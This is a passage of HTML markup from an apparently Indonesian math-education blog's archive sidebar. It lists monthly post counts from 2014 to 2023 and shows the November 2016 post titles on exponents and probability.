<a class='post-count-link' href='https://www.danlajanto.com/2023/08/'>
August
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(228)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='posts'>
<li><a href='https://www.danlajanto.com/2016/11/pangkat-negatif.html'>PANGKAT NEGATIF</a></li>
<li><a href='https://www.danlajanto.com/2016/11/pangkat-nol.html'>PANGKAT NOL</a></li>
<li><a href='https://www.danlajanto.com/2016/11/pembagian-bilangan-berpangkat.html'>PEMBAGIAN BILANGAN BERPANGKAT</a></li>
<li><a href='https://www.danlajanto.com/2016/11/sifat-perkalian-bilangan-berpangkat.html'>SIFAT PERKALIAN BILANGAN BERPANGKAT</a></li>
<li><a href='https://www.danlajanto.com/2016/11/bilangan-berpangkat.html'>BILANGAN BERPANGKAT</a></li>
<li><a href='https://www.danlajanto.com/2016/11/penerapan-peluang-dalam-kehidupan.html'>PENERAPAN PELUANG DALAM KEHIDUPAN SEHARI HARI (CON...</a></li>
<li><a href='https://www.danlajanto.com/2016/11/peluang-kejadian-saling-bebas-dan.html'>PELUANG KEJADIAN SALING BEBAS DAN SALING LEPAS</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/10/'>
October
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/09/'>
September
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2014/08/'>
August
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
